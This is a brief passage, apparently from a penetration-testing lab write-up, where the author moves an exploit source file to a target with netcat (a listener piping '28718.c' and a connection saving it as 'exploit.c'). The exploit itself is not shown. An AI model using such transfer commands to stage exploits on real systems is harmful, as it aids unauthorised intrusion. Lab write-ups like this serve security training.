 Now that I am in the same folder as the exploit I used cat 28718.c | nc -l -p 1234. In Metasploit terminal I did the command nc 10.38.1.115 1234 > exploit.c. These commands allow for the transfer of the file, only it is being renamed to “exploit.c”.